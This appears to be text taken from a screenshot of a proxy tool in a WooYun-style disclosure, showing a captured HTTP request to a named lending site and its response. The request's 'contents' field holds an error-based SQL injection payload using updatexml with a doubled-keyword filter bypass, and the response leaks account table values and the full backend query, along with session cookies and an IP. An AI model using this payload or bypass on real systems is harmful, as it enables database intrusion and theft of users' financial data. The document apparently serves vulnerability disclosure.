 Raw Params Headers Hex
application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Referer:
http://www.lendinghome.cn/?user&q=code/message/sent
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows
NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center
PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: www.lendinghome.cn
Content-Length: 163
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie:
CNZZDATA1256292007=1400335266-1441776378-%7C1442207352;
dy_cookie_time=1800;
6ec6cef6a06f93620f0bd7d4d7d741d6=399aEVdUW7eAv5l4Y%2BQE1
t9Tv0Ox4kXRFQnJJO6qjqjAMjI7tsHCurTbeRoG;
PHPSESSID=660i13u7vdidav14ij3thucmb4; IESESSION=alive;
Hm_lvt_6536bd57183ea372be76192974cbe6f7=1440691053,1441
780674,1442211126;
Hm_lvt_cb5b5bb25f73ab83d2db3f072841383e=1440691053,1441
780675,1442211133; pgv_pvi=4293427200;
Hm_lpvt_6536bd57183ea372be76192974cbe6f7=1442211602;
Hm_lpvt_cb5b5bb25f73ab83d2db3f072841383e=1442211603;
pgv_si=s1633287168
receive_user=wuhaitongtong&name=2223332&contents='or
updatexml(0,concat(0x7e,(SELselectECT
concat_ws(':',id,user_id,total) FROM deayou_account
limit 0,1)),0) or '
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 14 Sep 2015 15:38:28 GMT
Content-Type: text/html;charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: dy_cookie_time=1800; expires=Mon,
14-Sep-2015 16:08:28 GMT; path=/
Set-Cookie:
6ec6cef6a06f93620f0bd7d4d7d741d6=7b83Y4cXsj5oyv8dc9p%2F
jVUTtNsdDKB8S5ky2wmTD3E9gZYLiB3hYI3fe%2Bnr;
expires=Mon, 14-Sep-2015 16:08:28 GMT; path=/
Content-Length: 359
XPATH syntax error: '~1:6:60112.50'□□SQL□□□□!insert
into `deayou_message` set
addtime='1442245108',addip='14.147.89.85',`contents` =
''or updatexml(0,concat(0x7e,(SELECT
concat_ws(':',id,user_id,total) FROM deayou_account
limit 0,1)),0) or ' ',`name` = '2223332',`status` =
'1',`sented` = '',`user_id` = '32495',`type` =
'user',`receive_value` = '32495'
? < + > Type a search term 0 matches
www.wooyun.org